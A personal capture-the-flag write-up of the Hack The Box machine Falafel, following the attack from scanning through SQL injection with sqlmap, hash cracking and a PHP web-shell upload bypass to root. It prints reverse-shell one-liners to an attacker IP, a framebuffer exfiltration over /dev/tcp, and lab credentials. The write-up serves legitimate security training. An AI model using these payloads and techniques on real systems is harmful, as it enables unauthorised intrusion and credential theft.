- Published on
HTB Falafel
- Authors

- Name
- collinhacks
- @collinhacks
Falafel
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-08 15:32 EDT
Nmap scan report for 10.10.10.73
Host is up (0.032s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 22,80 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-08 15:39 EDT
Nmap scan report for 10.10.10.73
Host is up (0.031s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 36:c0:0a:26:43:f8:ce:a8:2c:0d:19:21:10:a6:a8:e7 (RSA)
| 256 cb:20:fd:ff:a8:80:f2:a2:4b:2b:bb:e1:76:98:d0:fb (ECDSA)
|_ 256 c4:79:2b:b6:a9:b7:17:4c:07:40:f3:e5:7c:1a:e9:dd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Falafel Lovers
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-headers:
| Date: Tue, 08 Aug 2023 19:39:52 GMT
| Server: Apache/2.4.18 (Ubuntu)
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
| http-robots.txt: 1 disallowed entry
|_/*.txt
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.96 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 22,80 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-08 15:40 EDT
Nmap scan report for 10.10.10.73
Host is up (0.033s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
| /login.php: Possible admin folder
|_ /robots.txt: Robots file
| http-cookie-flags:
| /login.php:
| PHPSESSID:
|_ httponly flag not set
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.73
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.10.10.73:80/login.php
| Form id:
|_ Form action:
|_http-dombased-xss: Couldn't find any DOM based XSS.
Nmap done: 1 IP address (1 host up) scanned in 322.01 seconds
Port Enumeration
**Port 80
- robots.txt

FFUF
[Status: 200, Size: 7063, Words: 878, Lines: 103, Duration: 20ms] * FUZZ: upload.php [Status: 403, Size: 290, Words: 22, Lines: 12, Duration: 18ms] * FUZZ: css [Status: 200, Size: 6174, Words: 690, Lines: 69, Duration: 27ms] * FUZZ: style.php [Status: 403, Size: 289, Words: 22, Lines: 12, Duration: 23ms] * FUZZ: js [Status: 200, Size: 7063, Words: 878, Lines: 103, Duration: 19ms] * FUZZ: logout.php [Status: 200, Size: 30, Words: 3, Lines: 2, Duration: 21ms] * FUZZ: robots.txt [Status: 200, Size: 804, Words: 106, Lines: 18, Duration: 20ms] * FUZZ: cyberlaw.txt [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 44ms] * FUZZ: connection.php [Status: 200, Size: 7203, Words: 774, Lines: 110, Duration: 21ms] * FUZZ: [Status: 403, Size: 290, Words: 22, Lines: 12, Duration: 23ms] * FUZZ: .php [Status: 403, Size: 299, Words: 22, Lines: 12, Duration: 16ms] * FUZZ: server-status :: Progress: [661680/661680] :: Job [1/1] :: 641 req/sec :: Duration: [0:16:15] :: Errors: 0 ::Main page says
IT@falafel.htbso uh idk I can imagine we addfalafel.htbto our/etc/hosts→ indeed
- on
login.phpif we try to login withadmin, we get the error “Wrong Identification : admin” so this guarentees there is anadminaccount- hydra?
- got nothing for web app, tried
adminandchris
- got nothing for web app, tried
- trying ssh now
- hydra?
- http://falafel.htb/cyberlaw.txt
- We now have the usernames
adminlawyersdevsandchrischriscan apparently log into theadminaccount, without knowingadmin's password- this tells me there is possible SQL Injection, or something that can be exploited to gain admin.
- I don’t think it is sql injection at all, just tested a bunch
- this tells me there is possible SQL Injection, or something that can be exploited to gain admin.
- So we know we need to gain access to
admin, and then we probably get reverse shell from image upload, I just do not know how we can getadminhere.. must be missing something
- It is indeed vulnerable to SQL Injection, go to Foothold
Exploitation
**********Port 80
Foothold
SQL Injection
On
/login.phpwe get a login page, when trying SQL injection likeadmin'-- --we can see it still reads our username, but there is some sort of SQL injection here, we get “Wrong identification : admin”
If we do
' or 1=1--by itself in the username field, it also shows “Wrong identification : admin”We know that there is some type of boolean injection because if we try
' UNION SELECT NULL--, we get a “Hacking Attempt Detected!”
If we capture a login attempt with
admin, we can put it intosqlmap -r request- Now that it finished, it found nothing, but we can get SQL injection still.
We need to specify
--string "Wrong Identification"forsqlmapsosqlmapknows that we have a boolean based injection
Captured
requestPOST /login.php HTTP/1.1 Host: falafel.htb User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 29 Origin: http://falafel.htb Connection: close Referer: http://falafel.htb/login.php Cookie: PHPSESSID=76ge6qb601ulak762amvfu54l3 Upgrade-Insecure-Requests: 1 username=admin&password=adminsqlmap -r request --batch --level 5 --risk 3 -p username,password --string "Wrong Identification"└─$ sqlmap -r request --batch --level 5 --risk 3 -p username,password --string "Wrong identification" 1 ⨯ 1 ⚙ ___ __H__ ___ ___["]_____ ___ ___ {1.7.7#stable} |_ -| . [,] | .'| . | |___|_ [']_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 18:04:57 /2023-08-08/ [18:04:57] [INFO] parsing HTTP request from 'request' [18:04:58] [WARNING] provided parameters 'username, password' are not inside the Cookie [18:04:58] [INFO] testing connection to the target URL [18:04:58] [INFO] testing if the provided string is within the target URL page content [18:04:58] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable [18:04:58] [INFO] testing for SQL injection on POST parameter 'username' [18:04:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' [18:04:59] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable [18:04:59] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL' it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y [18:04:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' [18:04:59] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)' [18:04:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)' [18:04:59] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)' [18:04:59] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' [18:04:59] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)' [18:04:59] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)' [18:04:59] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)' [18:04:59] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' [18:05:00] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' [18:05:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' [18:05:00] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' [18:05:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)' [18:05:00] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)' [18:05:00] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' [18:05:00] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)' [18:05:00] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)' [18:05:00] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)' [18:05:00] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)' [18:05:00] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)' [18:05:00] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)' [18:05:00] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)' [18:05:00] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)' [18:05:00] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)' [18:05:00] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)' [18:05:00] [INFO] testing 'Generic inline queries' [18:05:00] [INFO] testing 'MySQL inline queries' [18:05:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)' [18:05:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries' [18:05:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)' [18:05:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)' [18:05:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)' [18:05:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)' [18:05:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' [18:05:00] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)' [18:05:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)' [18:05:01] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)' [18:05:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)' [18:05:01] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)' [18:05:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)' [18:05:01] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)' [18:05:01] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)' [18:05:01] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)' [18:05:32] [INFO] POST parameter 'username' appears to be 'MySQL > 5.0.12 AND time-based blind (heavy query)' injectable [18:05:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns' [18:05:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found [18:05:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test [18:05:33] [INFO] target URL appears to have 4 columns in query do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y [18:05:34] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql') [18:05:35] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns' [18:05:36] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns' [18:05:37] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns' [18:05:38] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns' [18:05:39] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns' [18:05:40] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns' [18:05:41] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns' [18:05:42] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns' [18:05:43] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns' [18:05:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns' [18:05:45] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns' [18:05:46] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns' [18:05:47] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns' [18:05:48] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns' [18:05:49] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns' [18:05:50] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns' [18:05:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns' [18:05:52] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns' [18:05:53] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns' [18:05:54] [INFO] checking if the injection point on POST parameter 'username' is a false positive POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 512 HTTP(s) requests: --- Parameter: username (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: username=admin' AND 4956=4956-- pCbJ&password=admin Type: time-based blind Title: MySQL > 5.0.12 AND time-based blind (heavy query) Payload: username=admin' AND 5009=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- DSqE&password=admin --- [18:05:55] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial) web application technology: Apache 2.4.18 back-end DBMS: MySQL > 5.0.12 [18:05:55] [INFO] fetched data logged to text files under '/home/collinhacks/.local/share/sqlmap/output/falafel.htb' [*] ending @ 18:05:55 /2023-08-08/
[18:04:59] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
- So since
sqlmapactually found the vulnerability, we can use--dumpto see exactly what it was. There is also a payload at the end of the output, but it doesn’t work.
sqlmap -r request --batch --level 5 --risk 3 -p username,password --string "Wrong identification" --dump└─$ sqlmap -r request --batch --level 5 --risk 3 -p username,password --string "Wrong identification" --dump 1 ⚙ ___ __H__ ___ ___["]_____ ___ ___ {1.7.7#stable} |_ -| . ["] | .'| . | |___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 18:22:20 /2023-08-08/ [18:22:20] [INFO] parsing HTTP request from 'request' [18:22:21] [WARNING] provided parameters 'username, password' are not inside the Cookie [18:22:21] [INFO] resuming back-end DBMS 'mysql' [18:22:21] [INFO] testing connection to the target URL [18:22:21] [INFO] testing if the provided string is within the target URL page content sqlmap resumed the following injection point(s) from stored session: --- Parameter: username (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: username=admin' AND 4956=4956-- pCbJ&password=admin Type: time-based blind Title: MySQL > 5.0.12 AND time-based blind (heavy query) Payload: username=admin' AND 5009=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- DSqE&password=admin --- [18:22:21] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial) web application technology: Apache 2.4.18 back-end DBMS: MySQL > 5.0.12 [18:22:21] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries [18:22:21] [INFO] fetching current database [18:22:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval [18:22:21] [INFO] retrieved: falafel [18:22:24] [INFO] fetching tables for database: 'falafel' [18:22:24] [INFO] fetching number of tables for database 'falafel' [18:22:24] [INFO] retrieved: 1 [18:22:24] [INFO] retrieved: users [18:22:25] [INFO] fetching columns for table 'users' in database 'falafel' [18:22:25] [INFO] retrieved: 4 [18:22:26] [INFO] retrieved: ID [18:22:27] [INFO] retrieved: username [18:22:29] [INFO] retrieved: password [18:22:31] [INFO] retrieved: role [18:22:33] [INFO] fetching entries for table 'users' in database 'falafel' [18:22:33] [INFO] fetching number of entries for table 'users' in database 'falafel' [18:22:33] [INFO] retrieved: 2 [18:22:33] [INFO] retrieved: 1 [18:22:33] [INFO] retrieved: 0e462096931906507119562988736854 [18:22:45] [INFO] retrieved: admin [18:22:46] [INFO] retrieved: admin [18:22:48] [INFO] retrieved: 2 [18:22:48] [INFO] retrieved: d4ee02a22fc872e36d9e3751ba72ddc8 [18:23:00] [INFO] retrieved: normal [18:23:02] [INFO] retrieved: chris [18:23:03] [INFO] recognized possible password hashes in column '`password`' do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N do you want to crack them via a dictionary-based attack? [Y/n/q] Y [18:23:03] [INFO] using hash method 'md5_generic_passwd' what dictionary do you want to use? [1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter) [2] custom dictionary file [3] file with list of dictionary files > 1 [18:23:03] [INFO] using default dictionary do you want to use common password suffixes? (slow!) [y/N] N [18:23:03] [INFO] starting dictionary-based cracking (md5_generic_passwd) [18:23:03] [INFO] starting 4 processes [18:23:10] [INFO] cracked password 'juggling' for user 'chris' Database: falafel Table: users [2 entries] +----+--------+----------+---------------------------------------------+ | ID | role | username | password | +----+--------+----------+---------------------------------------------+ | 1 | admin | admin | 0e462096931906507119562988736854 | | 2 | normal | chris | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) | +----+--------+----------+---------------------------------------------+ [18:23:14] [INFO] table 'falafel.users' dumped to CSV file '/home/collinhacks/.local/share/sqlmap/output/falafel.htb/dump/falafel/users.csv' [18:23:14] [INFO] fetched data logged to text files under '/home/collinhacks/.local/share/sqlmap/output/falafel.htb' [*] ending @ 18:23:14 /2023-08-08/
- Which literally shows us:
Database: falafel
Table: users
[2 entries]
+----+--------+----------+---------------------------------------------+
| ID | role | username | password |
+----+--------+----------+---------------------------------------------+
| 1 | admin | admin | 0e462096931906507119562988736854 |
| 2 | normal | chris | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) |
+----+--------+----------+---------------------------------------------+
- These are both hashes → https://hashes.com/en/decrypt/hash
- 0e462096931906507119562988736854 =
240610708 - d4ee02a22fc872e36d9e3751ba72ddc8 =
juggling
- 0e462096931906507119562988736854 =
admin login
- We are now logged in as
admin, so let’s do an authenticated file fuzzwfuzz -c -z file,/usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt --hc 404 -d "Cookie: PHPSESSID=76ge6qb601ulak762amvfu54l3" "http://falafel.htb/FUZZ"- nothing that we can’t really already juts see
- But in
upload.phpwe can upload a file here most likely to get a reverse shell. It allows png.
exploiting wget
- After trial and error, there is no way to locate where we upload this. But we do see when we upload something, we are executing
wget:
- Let’s check
wget's versionnc -lvnp 80In the Upload field, do
http://<tun0>/anything.pngWe see a response showing
wget 1.17.1
searchsploit wget
In
40064.txt, there is a python file for exploiting this. We need to changenew_path = '%s'%('[ftp://anonymous](ftp://anonymous/)@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )- to
new_path = '%s'%('ftp://anonymous@%s:%s/ch.php '%(FTP_HOST, FTP_PORT) )
and
HTTP_LISTEN_IP = '192.168.57.1' HTTP_LISTEN_PORT = 80 FTP_HOST = '192.168.57.1' FTP_PORT = 21to
HTTP_LISTEN_IP = '10.10.16.12' HTTP_LISTEN_PORT = 80 FTP_HOST = '10.10.16.12' FTP_PORT = 21Which is our
tun0ipnano ch.php→<?php echo("testing); ?>Start
FTPserverpython -m pyftpdlib -p21 -w
Start the exploit
python2 exp.py
Try to upload as per exploit requires
http://<tun0>/ch.gif
And this doesn’t work. Why? Writeup time. There is a hint on the profile, saying “Know your limits” which implies that we need to supply a
wgetmaximum character length
max character length exploit
- Riddle on our hands. On the admin profile it says “Know your limits”, which could lead to a character string upload limit.
A google search tells us that linux has a maximum character length of 255 characters.
Find a pattern create function
locate pattern_create
Create a max length of 255
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 255
Make it a gif, then add some text
- remove 4 characters at the end to add
.gif nano <big-ass-string.gif>- waddup cuh
- remove 4 characters at the end to add
When we try to upload this big ass file it gets truncated to 237 letters for some weirdly forsaken reason
- In the source code it says
The name is too long, 237 chars total.Create a file with 232 characters
python2 -c 'print "A" * 232'- Copy that into
AAA....AAA.php.png - Put a php
cmdin itnano AAA...→<?php system($_GET["cmd"]);?> - Upload
AAA....AAA.php.png - Go to the URL destination
RCE to Reverse shell
- Bash -i payload didnt work
- this one
/bin/bash -i >& /dev/tcp/10.10.16.12/9001 0>&1even URL encode
- this one
- When this doesn’t work it is good to try this payload
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.12 9001 >/tmp/f- Url encode:
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.12+9001+>/tmp/f
worked
holy fuck all of our directories from trying shit:
Root
getting a user as moshe
- Did some scrolling around, and I remembered that there was a
connection.phpfile that was found from my FFUF earlier. Went to/var/www/html/and there it wascat connection.php
su moshe→falafelIsReallyTasty
we can persist this with
ssh moshe@<ip>falafelIsReallyTasty
getting a user as yossi
I tried some dirty cow by compiling it in my container but it failed
Brought linpeas over and ran it to see this under the “Processes, Crons, Timers, Services and Sockets” category
- This tells us that there is a
yossisession activecan confirm this with
w
exploiting groups
Here I got mega stuck, so apparently the next best course of actions is to check for
groupspermissions when there is a user running like so ^
Whenever we see something like this, where a user is logged in, and we have active groups that we can also confirm with
id, we want to dump thefb0file
- Now we take it to our machine
- Local:
nc -lvnp 9000 > fb.raw - Target:
cat /dev/fb0 > /dev/tcp/<tun0>/9000
- Local:
- Looking at the file, it is a “Targa image data” file so we can probably look at it with
gimp
- In
gimp, when we upload the picture we want it to upload as “Raw image data”, but when we look at it it looks distorted, messing with the width seems to do something so we need to get the monitor dimensions probably
- Monitor resolution can be found in
/sys/cd /sysfind . | grep fb0
cd /sys/class/graphics/fb0lscat virtual_size
- We now see the size of the monitor/image is
1176,885

- We can now see the password is
MoshePlzStopHackingMe!ssh yossi@10.10.10.73→ password
yossi to root with groups
groupsagain
idshows us we are a member of thediskgroup
We can look into the first hard drive, which is likely
sda1, in/dev/sda1debugfs /dev/sda1ls
Not much, check root
cd rootls
We see
root.txtand.ssh, maybe we can getid_rsafrom.sshcd .sshls
We see
id_rsaso we can copy itcat id_rsa→ copy the contents and save it locally into aid_rsafile
chmod 600 id_rsassh root@<ip> -i id_rsa
Useful resource links
Lessons Learned
- byte string maximum length in linux
- learned how to privesc with
wandgroups - investigating a weird raw image file through GIMP